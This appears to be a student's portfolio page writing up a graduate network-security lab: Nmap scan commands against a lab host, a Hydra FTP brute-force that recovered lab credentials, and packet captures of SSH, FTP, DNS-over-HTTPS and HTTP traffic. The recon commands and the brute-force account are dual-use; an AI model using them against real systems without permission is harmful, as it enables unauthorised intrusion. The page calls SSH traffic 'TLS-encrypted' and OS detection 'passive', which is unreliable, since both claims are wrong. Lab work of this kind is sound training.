<link href="https://fonts.googleapis.com/css2?family=DM+Sans:wght@300;400;500;600&family=DM+Mono:wght@400;500&family=Playfair+Display:wght@400;600&display=swap" rel="stylesheet" />
<style>
  :root {
    --navy: #0a1628; --navy-mid: #112240;
    --accent: #4a9edd; --teal: #2ec4b6; --lime: #84cc16;
    --text-primary: #e8edf5; --text-secondary: #8fa8c8; --text-muted: #5a7a9a;
    --border: rgba(74,158,221,0.15); --border-hover: rgba(74,158,221,0.35);
    --card-bg: rgba(17,34,64,0.6); --tag-bg: rgba(74,158,221,0.1); --tag-border: rgba(74,158,221,0.3);
    --code-bg: rgba(0,0,0,0.35);
  }
  *, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
  html { scroll-behavior: smooth; }
  body { font-family: 'DM Sans', sans-serif; background: var(--navy); color: var(--text-primary); line-height: 1.7; font-size: 16px; }
  ::-webkit-scrollbar { width: 6px; } ::-webkit-scrollbar-track { background: var(--navy); } ::-webkit-scrollbar-thumb { background: #2a5298; border-radius: 3px; }
  nav { position: fixed; top: 0; left: 0; right: 0; z-index: 100; display: flex; align-items: center; justify-content: space-between; padding: 0 3rem; height: 64px; background: rgba(10,22,40,0.92); backdrop-filter: blur(12px); border-bottom: 1px solid var(--border); }
  .nav-logo { font-family: 'DM Mono', monospace; font-size: 14px; color: var(--accent); letter-spacing: 0.05em; text-decoration: none; }
  .nav-back { display: inline-flex; align-items: center; gap: 8px; font-size: 13px; font-weight: 500; color: var(--text-secondary); text-decoration: none; transition: color 0.2s; }
  .nav-back:hover { color: var(--accent); }
  .project-hero { padding: 8rem 10% 4rem; position: relative; overflow: hidden; border-bottom: 1px solid var(--border); }
  .hero-grid-bg { position: absolute; inset: 0; background-image: linear-gradient(rgba(74,158,221,0.04) 1px, transparent 1px), linear-gradient(90deg, rgba(74,158,221,0.04) 1px, transparent 1px); background-size: 60px 60px; pointer-events: none; }
  .hero-glow { position: absolute; top: -20%; right: -5%; width: 500px; height: 500px; background: radial-gradient(circle, rgba(132,204,22,0.07) 0%, transparent 65%); pointer-events: none; }
  .breadcrumb { font-family: 'DM Mono', monospace; font-size: 12px; color: var(--text-muted); letter-spacing: 0.08em; margin-bottom: 1.5rem; position: relative; }
  .breadcrumb a { color: var(--accent); text-decoration: none; } .breadcrumb a:hover { text-decoration: underline; }
  .project-hero h1 { font-family: 'Playfair Display', serif; font-size: clamp(2rem, 4vw, 3.2rem); font-weight: 600; line-height: 1.15; color: var(--text-primary); margin-bottom: 1.25rem; position: relative; max-width: 800px; }
  .project-hero h1 .accent { color: var(--lime); }
  .project-meta { display: flex; flex-wrap: wrap; gap: 1.5rem; margin-bottom: 2rem; position: relative; }
  .meta-item { display: flex; flex-direction: column; gap: 3px; }
  .meta-label { font-family: 'DM Mono', monospace; font-size: 10px; letter-spacing: 0.1em; text-transform: uppercase; color: var(--text-muted); }
  .meta-value { font-size: 14px; font-weight: 500; color: var(--text-primary); }
  .tool-tags { display: flex; flex-wrap: wrap; gap: 8px; position: relative; }
  .tool-tag { font-family: 'DM Mono', monospace; font-size: 11px; padding: 4px 12px; border: 1px solid var(--tag-border); background: var(--tag-bg); color: var(--accent); border-radius: 3px; }
  .tool-tag.lime { border-color: rgba(132,204,22,0.3); background: rgba(132,204,22,0.08); color: var(--lime); }
  .tool-tag.teal { border-color: rgba(46,196,182,0.3); background: rgba(46,196,182,0.08); color: var(--teal); }
  .content-wrapper { max-width: 1100px; margin: 0 auto; padding: 4rem 10%; display: grid; grid-template-columns: 1fr 300px; gap: 4rem; align-items: start; }
  .main-content { min-width: 0; }
  .sidebar { position: sticky; top: 84px; display: flex; flex-direction: column; gap: 1.5rem; }
  .sidebar-card { background: var(--card-bg); border: 1px solid var(--border); border-radius: 6px; padding: 1.25rem; }
  .sidebar-card-title { font-family: 'DM Mono', monospace; font-size: 11px; letter-spacing: 0.08em; text-transform: uppercase; color: var(--accent); margin-bottom: 1rem; padding-bottom: 0.6rem; border-bottom: 1px solid var(--border); }
  .sidebar-list { list-style: none; display: flex; flex-direction: column; gap: 6px; }
  .sidebar-list li { font-size: 13px; color: var(--text-secondary); display: flex; align-items: flex-start; gap: 8px; line-height: 1.5; }
  .sidebar-list li::before { content: ''; display: inline-block; width: 4px; height: 4px; background: var(--teal); border-radius: 50%; margin-top: 6px; flex-shrink: 0; }
  .toc-list { list-style: none; display: flex; flex-direction: column; gap: 4px; }
  .toc-list a { font-size: 13px; color: var(--text-secondary); text-decoration: none; padding: 4px 0 4px 10px; display: block; border-left: 2px solid transparent; transition: color 0.2s, border-color 0.2s; }
  .toc-list a:hover { color: var(--accent); border-left-color: var(--accent); }
  .writeup-section { margin-bottom: 3.5rem; }
  .section-label { font-family: 'DM Mono', monospace; font-size: 11px; color: var(--accent); letter-spacing: 0.1em; text-transform: uppercase; margin-bottom: 0.5rem; }
  .section-divider { width: 48px; height: 2px; background: linear-gradient(90deg, var(--lime), var(--teal)); margin-bottom: 1.5rem; border-radius: 2px; }
  .writeup-section h2 { font-family: 'Playfair Display', serif; font-size: 1.6rem; font-weight: 600; color: var(--text-primary); margin-bottom: 1.25rem; padding-bottom: 0.75rem; border-bottom: 1px solid var(--border); }
  .writeup-section h3 { font-size: 1rem; font-weight: 600; color: var(--text-primary); margin: 1.75rem 0 0.75rem; display: flex; align-items: center; gap: 10px; }
  .writeup-section h3::before { content: ''; display: inline-block; width: 20px; height: 2px; background: var(--lime); border-radius: 1px; flex-shrink: 0; }
  .writeup-section p { font-size: 15px; color: var(--text-secondary); line-height: 1.85; margin-bottom: 1rem; }

  /* NETWORK DIAGRAM */
  .network-diagram { display: flex; align-items: center; justify-content: center; gap: 0; margin: 1.5rem 0; flex-wrap: wrap; }
  .net-node { background: var(--card-bg); border: 1px solid var(--border); border-radius: 6px; padding: 0.9rem 1.1rem; text-align: center; min-width: 120px; transition: border-color 0.2s; }
  .net-node:hover { border-color: var(--border-hover); }
  .net-node.kali { border-color: rgba(132,204,22,0.3); }
  .net-node.pfsense { border-color: rgba(74,158,221,0.4); }
  .net-node.ubuntu { border-color: rgba(46,196,182,0.3); }
  .net-node .node-label { font-family: 'DM Mono', monospace; font-size: 10px; text-transform: uppercase; letter-spacing: 0.06em; color: var(--text-muted); margin-bottom: 4px; }
  .net-node .node-name { font-size: 13px; font-weight: 600; color: var(--text-primary); margin-bottom: 3px; }
  .net-node .node-ip { font-family: 'DM Mono', monospace; font-size: 11px; color: var(--teal); }
  .net-node.kali .node-name { color: var(--lime); }
  .net-node.pfsense .node-name { color: var(--accent); }
  .net-node.ubuntu .node-name { color: var(--teal); }
  .net-arrow { font-size: 16px; color: var(--text-muted); padding: 0 8px; display: flex; flex-direction: column; align-items: center; gap: 2px; }
  .net-arrow span { font-family: 'DM Mono', monospace; font-size: 9px; color: var(--text-muted); white-space: nowrap; }

  /* SERVICE CARDS */
  .service-grid { display: grid; grid-template-columns: 1fr 1fr; gap: 1.25rem; margin: 1.5rem 0; }
  .service-card { background: var(--card-bg); border: 1px solid var(--border); border-radius: 6px; padding: 1.25rem; transition: border-color 0.2s; }
  .service-card:hover { border-color: var(--border-hover); }
  .service-card-header { display: flex; align-items: center; gap: 10px; margin-bottom: 1rem; padding-bottom: 0.75rem; border-bottom: 1px solid var(--border); }
  .service-port { width: 48px; height: 28px; border-radius: 4px; display: flex; align-items: center; justify-content: center; font-family: 'DM Mono', monospace; font-size: 11px; font-weight: 500; background: rgba(132,204,22,0.1); border: 1px solid rgba(132,204,22,0.3); color: var(--lime); flex-shrink: 0; }
  .service-card-title { font-size: 14px; font-weight: 600; color: var(--text-primary); }
  .service-card ul { list-style: none; display: flex; flex-direction: column; gap: 5px; }
  .service-card ul li { font-size: 13px; color: var(--text-secondary); display: flex; align-items: flex-start; gap: 8px; line-height: 1.5; }
  .service-card ul li::before { content: '→'; color: var(--lime); font-size: 11px; margin-top: 2px; flex-shrink: 0; }

  /* PCAP DOWNLOAD CARDS */
  .pcap-grid { display: grid; grid-template-columns: repeat(auto-fit, minmax(180px, 1fr)); gap: 1rem; margin: 1.5rem 0; }
  .pcap-card { background: var(--card-bg); border: 1px solid var(--border); border-radius: 6px; padding: 1rem 1.25rem; display: flex; flex-direction: column; gap: 6px; transition: border-color 0.2s, transform 0.2s; }
  .pcap-card:hover { border-color: rgba(132,204,22,0.4); transform: translateY(-2px); }
  .pcap-icon { font-family: 'DM Mono', monospace; font-size: 20px; color: var(--lime); }
  .pcap-name { font-family: 'DM Mono', monospace; font-size: 13px; font-weight: 500; color: var(--text-primary); }
  .pcap-desc { font-size: 12px; color: var(--text-muted); line-height: 1.5; }
  .pcap-link { font-family: 'DM Mono', monospace; font-size: 11px; color: var(--lime); text-decoration: none; margin-top: auto; display: inline-flex; align-items: center; gap: 5px; transition: gap 0.2s; }
  .pcap-link:hover { gap: 8px; }

  .code-block { background: var(--code-bg); border: 1px solid var(--border); border-left: 3px solid var(--lime); border-radius: 0 6px 6px 0; padding: 1rem 1.25rem; margin: 1rem 0; overflow-x: auto; }
  .code-block-label { font-family: 'DM Mono', monospace; font-size: 10px; color: var(--text-muted); letter-spacing: 0.08em; text-transform: uppercase; margin-bottom: 0.5rem; }
  .code-block code { font-family: 'DM Mono', monospace; font-size: 13px; color: var(--teal); white-space: pre; display: block; line-height: 1.7; }
  .code-block code .comment { color: var(--text-muted); font-style: italic; }
  .code-block code .flag { color: var(--lime); }

  .finding-box { background: rgba(132,204,22,0.05); border: 1px solid rgba(132,204,22,0.2); border-radius: 6px; padding: 1.25rem; margin: 1.25rem 0; }
  .finding-box-title { font-family: 'DM Mono', monospace; font-size: 11px; color: var(--lime); letter-spacing: 0.08em; text-transform: uppercase; margin-bottom: 0.6rem; }
  .finding-box p { font-size: 14px; color: var(--text-secondary); margin: 0; }

  .nmap-table { width: 100%; border-collapse: collapse; margin: 1rem 0; font-size: 13px; }
  .nmap-table th { background: rgba(74,158,221,0.1); color: var(--accent); font-family: 'DM Mono', monospace; font-size: 11px; letter-spacing: 0.06em; text-transform: uppercase; padding: 10px 14px; text-align: left; border: 1px solid var(--border); }
  .nmap-table td { padding: 9px 14px; border: 1px solid var(--border); color: var(--text-secondary); vertical-align: top; }
  .nmap-table td:first-child { font-family: 'DM Mono', monospace; color: var(--lime); font-size: 12px; white-space: nowrap; }
  .nmap-table td.open { color: #4ade80; font-family: 'DM Mono', monospace; font-size: 12px; }
  .nmap-table tr:hover td { background: rgba(74,158,221,0.04); }

  .highlight-box { background: rgba(46,196,182,0.05); border: 1px solid rgba(46,196,182,0.2); border-radius: 6px; padding: 1.25rem; margin: 1.25rem 0; }
  .highlight-box-title { font-family: 'DM Mono', monospace; font-size: 11px; color: var(--teal); letter-spacing: 0.08em; text-transform: uppercase; margin-bottom: 0.6rem; }
  .highlight-box p { font-size: 14px; color: var(--text-secondary); margin: 0; }

  .screenshot-placeholder { background: var(--card-bg); border: 1px dashed var(--border-hover); border-radius: 6px; padding: 2.5rem; text-align: center; margin: 1.25rem 0; }
  .screenshot-placeholder p { font-family: 'DM Mono', monospace; font-size: 12px; color: var(--text-muted); letter-spacing: 0.05em; margin: 0; }
  .project-footer { border-top: 1px solid var(--border); padding: 3rem 10%; display: flex; justify-content: space-between; align-items: center; flex-wrap: wrap; gap: 1rem; }
  .footer-back { display: inline-flex; align-items: center; gap: 8px; font-size: 14px; font-weight: 500; color: var(--text-secondary); text-decoration: none; transition: color 0.2s; }
  .footer-back:hover { color: var(--accent); }
  .footer-copy { font-family: 'DM Mono', monospace; font-size: 12px; color: var(--text-muted); }
  @media (max-width: 900px) { .content-wrapper { grid-template-columns: 1fr; } .sidebar { position: static; } .service-grid { grid-template-columns: 1fr; } nav { padding: 0 1.5rem; } .project-hero { padding: 7rem 6% 3rem; } .content-wrapper { padding: 3rem 6%; } .network-diagram { gap: 8px; } .net-arrow { display: none; } }
</style>
</head>
<body>
<nav>
  <a href="index.html" class="nav-logo">~/spwarnick</a>
  <a href="index.html#projects" class="nav-back">← Back to Portfolio</a>
</nav>

<div class="project-hero">
  <div class="hero-grid-bg"></div>
  <div class="hero-glow"></div>
  <p class="breadcrumb"><a href="index.html">Portfolio</a> &nbsp;/&nbsp; <a href="index.html#projects">Projects</a></p>
  <h1>Network Traffic<br /><span class="accent">Generation & Capture</span></h1>
  <div class="project-meta">
    <div class="meta-item"><span class="meta-label">Level</span><span class="meta-value">Graduate Coursework</span></div>
    <div class="meta-item"><span class="meta-label">Domain</span><span class="meta-value">Network Security Operations</span></div>
    <div class="meta-item"><span class="meta-label">Captures</span><span class="meta-value">5 pcap files — recon, ssh, ftp, dns, http</span></div>
    <div class="meta-item"><span class="meta-label">Type</span><span class="meta-value">Hands-On Lab</span></div>
  </div>
  <div class="tool-tags">
    <span class="tool-tag">Nmap</span>
    <span class="tool-tag">Wireshark</span>
    <span class="tool-tag">Hydra</span>
    <span class="tool-tag">dig / curl</span>
    <span class="tool-tag">pfSense</span>
    <span class="tool-tag lime">Host Discovery</span>
    <span class="tool-tag lime">Service Enumeration</span>
    <span class="tool-tag lime">DNS-over-HTTPS</span>
    <span class="tool-tag teal">Network Segmentation</span>
    <span class="tool-tag teal">pcap Analysis</span>
  </div>
</div>

<div class="content-wrapper">
  <main class="main-content">

    <div class="writeup-section" id="overview">
      <p class="section-label">Overview</p>
      <div class="section-divider"></div>
      <h2>Lab Overview</h2>
      <p>This module established the foundational lab environment for the Cybersecurity Operations course — a segmented virtual network built around pfSense as the central firewall/router, with Kali Linux on the WAN side and Ubuntu machines on the DMZ and LAN segments. The primary objective was to generate, capture, and analyze network traffic across five protocols: host/service discovery via Nmap, SSH, FTP, DNS, and HTTP. Each traffic type was captured as a pcap file using Wireshark and is available for download below.</p>

      <h3>Lab Environment</h3>
      <div class="network-diagram">
        <div class="net-node kali">
          <p class="node-label">Attacker / Analyst</p>
          <p class="node-name">Kali Linux</p>
          <p class="node-ip">WAN — 10.10.10.x</p>
        </div>
        <div class="net-arrow">⟷<span>Firewall Rules</span></div>
        <div class="net-node pfsense">
          <p class="node-label">Firewall / Router</p>
          <p class="node-name">pfSense</p>
          <p class="node-ip">WAN / DMZ / LAN</p>
        </div>
        <div class="net-arrow">⟷<span>Segmented</span></div>
        <div class="net-node ubuntu">
          <p class="node-label">Server / Target</p>
          <p class="node-name">Ubuntu DMZ</p>
          <p class="node-ip">DMZ — 192.168.20.10</p>
        </div>
      </div>

      <p>pfSense enforced network segmentation between the WAN and DMZ/LAN segments, ensuring traffic had to pass through the firewall — mirroring a realistic enterprise network architecture where client machines and servers live in separate network zones.</p>
    </div>

    <div class="writeup-section" id="pcaps">
      <p class="section-label">Evidence Files</p>
      <div class="section-divider"></div>
      <h2>pcap Downloads</h2>
      <p>All five packet captures are hosted in the GitHub repository. Download and open in Wireshark to inspect the raw traffic generated during each lab exercise.</p>
      <div class="pcap-grid">
        <div class="pcap-card">
          <p class="pcap-icon">⬡</p>
          <p class="pcap-name">recon.pcap</p>
          <p class="pcap-desc">Nmap ICMP/SYN ping scans and port/OS detection against Ubuntu DMZ</p>
          <a href="recon.pcap" class="pcap-link" download>Download →</a>
        </div>
        <div class="pcap-card">
          <p class="pcap-icon">⬡</p>
          <p class="pcap-name">ssh.pcap</p>
          <p class="pcap-desc">Encrypted SSH session from Kali WAN to Ubuntu DMZ including remote file creation</p>
          <a href="ssh.pcap" class="pcap-link" download>Download →</a>
        </div>
        <div class="pcap-card">
          <p class="pcap-icon">⬡</p>
          <p class="pcap-name">ftp.pcap</p>
          <p class="pcap-desc">FTP brute-force with Hydra, plaintext credential exchange, file transfer session</p>
          <a href="ftp.pcap" class="pcap-link" download>Download →</a>
        </div>
        <div class="pcap-card">
          <p class="pcap-icon">⬡</p>
          <p class="pcap-name">dns.pcap</p>
          <p class="pcap-desc">A, PTR, NS record queries and DNS-over-HTTPS to Cloudflare (1.1.1.1)</p>
          <a href="dns.pcap" class="pcap-link" download>Download →</a>
        </div>
        <div class="pcap-card">
          <p class="pcap-icon">⬡</p>
          <p class="pcap-name">http.pcap</p>
          <p class="pcap-desc">HTTP file transfer from Apache web server — browser and curl user-agents</p>
          <a href="http.pcap" class="pcap-link" download>Download →</a>
        </div>
      </div>

      <div class="highlight-box">
        <p class="highlight-box-title">SSL Key Log File</p>
        <p>The DNS lab generated a <strong style="color:var(--text-primary)">sslkeys.log</strong> file via the <code style="font-family:'DM Mono',monospace;font-size:13px;">SSLKEYLOGFILE</code> environment variable. This file can be loaded into Wireshark (Preferences → Protocols → TLS → Pre-Master-Secret log) to decrypt the DoH HTTPS traffic in dns.pcap and inspect the underlying DNS queries in plaintext.</p>
      </div>
    </div>

    <div class="writeup-section" id="recon">
      <p class="section-label">Module 1</p>
      <div class="section-divider"></div>
      <h2>Host & Service Discovery</h2>
      <p>The reconnaissance module used Nmap to perform host discovery and service enumeration against the Ubuntu DMZ machine. Three scan types were executed — ICMP ping, SYN ping, and a full port/version/OS detection scan — with all traffic captured in Wireshark.</p>

      <h3>Nmap Scan Progression</h3>
      <div class="code-block">
        <p class="code-block-label">Scan Commands</p>
        <code><span class="comment"># 1. ICMP ping scan — identify online hosts</span>
sudo nmap <span class="flag">-sn -PE</span> --send-ip 192.168.20.0/24

<span class="comment"># 2. SYN ping scan — identify online hosts via TCP SYN</span>
sudo nmap <span class="flag">-sn -PS</span> --send-ip 192.168.20.0/24

<span class="comment"># 3. Port scan — identify open ports on Ubuntu DMZ</span>
sudo nmap <span class="flag">-PS</span> 192.168.20.10

<span class="comment"># 4. Full OS + version + service detection scan</span>
sudo nmap <span class="flag">-Pn -sS -sV -O</span> 192.168.20.10 -oN scan_results.txt</code>
      </div>

      <h3>Discovered Open Ports — Ubuntu DMZ</h3>
      <table class="nmap-table">
        <thead><tr><th>Port</th><th>Service</th><th>Version</th><th>State</th></tr></thead>
        <tbody>
          <tr><td>21/tcp</td><td>FTP</td><td>vsftpd 3.0.3</td><td class="open">open</td></tr>
          <tr><td>22/tcp</td><td>SSH</td><td>OpenSSH 8.2p1</td><td class="open">open</td></tr>
          <tr><td>23/tcp</td><td>Telnet</td><td>Linux telnetd</td><td class="open">open</td></tr>
          <tr><td>53/tcp</td><td>DNS</td><td>ISC BIND 9.16</td><td class="open">open</td></tr>
          <tr><td>80/tcp</td><td>HTTP</td><td>Apache httpd 2.4</td><td class="open">open</td></tr>
          <tr><td>3128/tcp</td><td>Squid Proxy</td><td>Squid http proxy 4.10</td><td class="open">open</td></tr>
        </tbody>
      </table>

      <div class="finding-box">
        <p class="finding-box-title">Notable — OS Detection</p>
        <p>The <code style="font-family:'DM Mono',monospace;font-size:13px;">-O</code> flag enabled Nmap's OS fingerprinting via TCP/IP stack analysis. The scan correctly identified the Ubuntu DMZ as a Linux host, demonstrating how OS detection works passively from packet-level behavioral differences between operating system implementations.</p>
      </div>
    </div>

    <div class="writeup-section" id="services">
      <p class="section-label">Modules 2–5</p>
      <div class="section-divider"></div>
      <h2>Service Traffic Generation</h2>
      <p>Following host and service discovery, each discovered service was exercised individually to generate protocol-specific traffic for capture and analysis.</p>

      <div class="service-grid">
        <div class="service-card" id="ssh">
          <div class="service-card-header">
            <div class="service-port">:22</div>
            <p class="service-card-title">SSH — Encrypted Remote Session</p>
          </div>
          <ul>
            <li>Initiated SSH session from Kali WAN to Ubuntu DMZ (seed@192.168.20.10)</li>
            <li>Executed remote commands: pwd, cd, ls -a</li>
            <li>Created a text file remotely: <code style="font-family:'DM Mono',monospace;font-size:12px;">Warnick-ssh.txt</code></li>
            <li>Verified file contents with cat, then exited session</li>
            <li>Wireshark capture confirms all data is TLS-encrypted — no plaintext visible</li>
          </ul>
        </div>

        <div class="service-card" id="ftp">
          <div class="service-card-header">
            <div class="service-port">:21</div>
            <p class="service-card-title">FTP — Brute-Force & File Transfer</p>
          </div>
          <ul>
            <li>Generated username/password wordlists (6 entries each, including real credentials)</li>
            <li>Launched Hydra brute-force: successfully cracked seed:dees credentials</li>
            <li>Connected to FTP server, navigated to /srv/ftp, listed directory</li>
            <li>Downloaded Warnick-ftpu.txt successfully (GET permitted)</li>
            <li>Attempted upload — correctly blocked with permission denied (PUT restricted)</li>
            <li>Wireshark capture shows FTP credentials transmitted in plaintext</li>
          </ul>
        </div>

        <div class="service-card" id="dns">
          <div class="service-card-header">
            <div class="service-port">:53</div>
            <p class="service-card-title">DNS — Record Types & DoH</p>
          </div>
          <ul>
            <li>A record lookup: uvu.edu → 104.18.30.239</li>
            <li>PTR reverse lookup: IP → hostname resolution</li>
            <li>NS record lookup: identified authoritative name servers for uvu.edu</li>
            <li>DNS-over-HTTPS query to Cloudflare 1.1.1.1 via curl</li>
            <li>SSLKEYLOGFILE captured TLS session keys for DoH decryption in Wireshark</li>
          </ul>
        </div>

        <div class="service-card" id="http">
          <div class="service-card-header">
            <div class="service-port">:80</div>
            <p class="service-card-title">HTTP — Apache File Transfer</p>
          </div>
          <ul>
            <li>Hosted soc-book.pdf on Apache web server running on Kali (10.10.10.10)</li>
            <li>Retrieved file from Ubuntu LAN via browser (HTTP GET)</li>
            <li>Retrieved same file via curl user-agent for comparison</li>
            <li>Wireshark capture on Ubuntu LAN shows full HTTP transaction including headers</li>
            <li>Both downloads confirmed present in Downloads directory</li>
          </ul>
        </div>
      </div>
    </div>

    <div class="writeup-section" id="findings">
      <p class="section-label">Findings</p>
      <div class="section-divider"></div>
      <h2>Key Findings</h2>

      <div class="finding-box">
        <p class="finding-box-title">Finding 1 — FTP Transmits Credentials in Plaintext</p>
        <p>The ftp.pcap capture clearly shows the FTP username and password transmitted in plaintext — visible to any observer with network access. The Hydra brute-force succeeded in under a second against a 6-entry wordlist. This is why FTP has been superseded by SFTP and FTPS in modern environments, which encrypt the control channel.</p>
      </div>

      <div class="finding-box">
        <p class="finding-box-title">Finding 2 — SSH Provides No Useful Payload Visibility</p>
        <p>In contrast to FTP, the ssh.pcap shows only encrypted TLS records — the remote commands executed, the file created, and its contents are completely invisible to a passive observer. This is the fundamental security advantage of SSH over legacy protocols like Telnet and FTP.</p>
      </div>

      <div class="finding-box">
        <p class="finding-box-title">Finding 3 — DNS-over-HTTPS Hides Queries from Passive Inspection</p>
        <p>Standard DNS queries appear in plaintext in packet captures. The DoH query to 1.1.1.1 appeared as encrypted HTTPS traffic — indistinguishable from normal web browsing. However, the SSLKEYLOGFILE technique demonstrated that TLS session keys captured at query time can decrypt the traffic post-capture in Wireshark, a technique used by security analysts to inspect encrypted traffic in controlled environments.</p>
      </div>

      <div class="finding-box">
        <p class="finding-box-title">Finding 4 — Nmap OS & Version Detection Is Highly Accurate</p>
        <p>The <code style="font-family:'DM Mono',monospace;font-size:13px;">-sV -O</code> scan correctly identified all six running services with version numbers and the underlying OS. This level of detail from a single unauthenticated scan illustrates why service version disclosure (via banners and TCP/IP stack fingerprinting) is a significant reconnaissance risk that defenders should mitigate through banner suppression and firewall rules.</p>
      </div>
    </div>

    <div class="writeup-section" id="takeaways">
      <p class="section-label">Takeaways</p>
      <div class="section-divider"></div>
      <h2>Lessons & Takeaways</h2>
      <p>This module built the practical foundation for the rest of the Cybersecurity Operations course — a working segmented lab environment with real traffic flowing between network zones. The pcap files generated here serve as baseline "known-good" captures that subsequent analysis modules can reference when identifying anomalous traffic.</p>
      <p>The most valuable insight across all five captures is the stark contrast between encrypted and unencrypted protocols. SSH and DoH produced opaque captures; FTP and HTTP produced fully readable ones including credentials and file contents. This contrast makes a compelling case for encrypting all network services by default — a principle that underpins modern Zero Trust architecture.</p>
      <div class="screenshot-placeholder"><p>[ Screenshots from lab submission available upon request ]</p></div>
    </div>

  </main>

  <aside class="sidebar">
    <div class="sidebar-card">
      <p class="sidebar-card-title">Contents</p>
      <ul class="toc-list">
        <li><a href="#overview">Overview</a></li>
        <li><a href="#pcaps">pcap Downloads</a></li>
        <li><a href="#recon">Host & Service Discovery</a></li>
        <li><a href="#services">Service Traffic Generation</a></li>
        <li><a href="#findings">Findings</a></li>
        <li><a href="#takeaways">Takeaways</a></li>
      </ul>
    </div>
    <div class="sidebar-card">
      <p class="sidebar-card-title">Tools Used</p>
      <ul class="sidebar-list">
        <li>Nmap (recon & scanning)</li>
        <li>Wireshark (capture)</li>
        <li>Hydra (FTP brute-force)</li>
        <li>dig / curl (DNS)</li>
        <li>pfSense (firewall/router)</li>
        <li>Apache Web Server</li>
        <li>Kali Linux / Ubuntu</li>
      </ul>
    </div>
    <div class="sidebar-card">
      <p class="sidebar-card-title">Protocols Captured</p>
      <ul class="sidebar-list">
        <li>ICMP (ping scan)</li>
        <li>TCP SYN (port scan)</li>
        <li>SSH (encrypted shell)</li>
        <li>FTP (plaintext transfer)</li>
        <li>DNS (A, PTR, NS, DoH)</li>
        <li>HTTP (file transfer)</li>
      </ul>
    </div>
    <div class="sidebar-card">
      <p class="sidebar-card-title">pcap Files</p>
      <ul class="sidebar-list">
        <li><a href="recon.pcap" download style="color:var(--lime);text-decoration:none;">recon.pcap ↓</a></li>
        <li><a href="ssh.pcap" download style="color:var(--lime);text-decoration:none;">ssh.pcap ↓</a></li>
        <li><a href="ftp.pcap" download style="color:var(--lime);text-decoration:none;">ftp.pcap ↓</a></li>
        <li><a href="dns.pcap" download style="color:var(--lime);text-decoration:none;">dns.pcap ↓</a></li>
        <li><a href="http.pcap" download style="color:var(--lime);text-decoration:none;">http.pcap ↓</a></li>
      </ul>
    </div>
  </aside>
</div>

<div class="project-footer">
  <a href="index.html#projects" class="footer-back">← Back to Projects</a>
  <p class="footer-copy">Spencer Warnick — Cybersecurity Portfolio</p>
</div>
</body>
</html>
</file>
